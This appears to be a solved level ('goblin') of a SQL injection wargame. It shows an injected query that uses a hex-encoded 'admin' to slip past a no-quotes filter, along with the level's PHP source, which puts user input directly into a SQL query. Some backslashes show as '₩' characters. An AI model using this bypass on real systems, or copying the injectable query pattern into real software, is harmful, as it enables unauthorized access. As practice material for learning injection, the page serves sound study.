 query : select id from prob_goblin where id='guest' and no=3 or id=0x61646d696e
Hello admin
GOBLIN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
  $query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("goblin");
  highlight_file(__FILE__);
?>